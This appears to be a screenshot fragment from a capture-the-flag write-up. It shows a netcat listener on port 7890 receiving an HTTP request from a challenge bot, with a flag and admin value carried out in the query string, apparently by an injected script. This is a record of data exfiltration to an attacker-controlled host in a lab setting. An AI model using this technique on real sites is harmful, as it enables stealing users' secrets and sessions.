 ➜ ~ nc -w 1 -k -lvv 7890
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::7890
Ncat: Listening on 0.0.0.0:7890
Ncat: Connection from 149.13.33.84.
Ncat: Connection from 149.13.33.84:33664.
GET /?id=Admin=flag{92da883eb1df9d1287ff25f1a1099f29} HTTP/1.1
Host: 45.62.96.72:7890
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/61.0.3163.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Referer: http://0.0.0.0/checkit
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
SRC
ss.md